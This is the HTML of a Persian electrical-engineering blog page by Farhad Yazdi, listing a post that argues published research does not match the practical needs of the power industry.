            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>عدم تطابق مقالات و نيازهای صنعت برق                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-17 post type-post status-publish format-standard category-learning-electrical-engineering category-technology tag-18 tag-17 tag-16" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/">تحلیلی در خصوص یک مشکل</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1391/3/6 22:00:55" itemprop="dateCreated">تاریخ:  06 خرداد 1391</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/"> ۲ نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/05/download-13-300x150-364x245.jpg" alt="تحلیلی در خصوص یک مشکل" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/05/download-13-300x150-364x245.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/05/download-13-300x150-364x245.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/05/download-13-300x150-364x245.jpg" alt="تحلیلی در خصوص یک مشکل" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/">تحلیلی در خصوص یک مشکل</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    شايد يکی از مهمترين مسائلی که صنعت برق ما با آن روبروست عدم تطابق تحقيقات علمی با واقعيتهای صنعت برق است. ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    شايد يکی از مهمترين مسائلی که صنعت برق ما با آن روبروست عدم تطابق تحقيقات علمی با واقعيتهای صنعت برق است. نگاهی به مقالات منتشر شده در کنفرانسها و سمينارهای مرتبط با مهندسی برق نشان می دهد که اصولا اک ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1391/3/6 22:00:55" itemprop="dateCreated"> 06 خرداد 1391 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/"> ۲ نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
